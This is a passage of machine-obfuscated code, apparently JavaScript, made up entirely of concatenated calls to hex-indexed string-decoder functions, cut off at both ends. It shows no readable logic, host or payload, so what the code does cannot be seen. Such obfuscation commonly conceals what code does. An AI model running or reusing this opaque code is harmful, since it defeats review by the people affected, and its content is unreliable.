x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,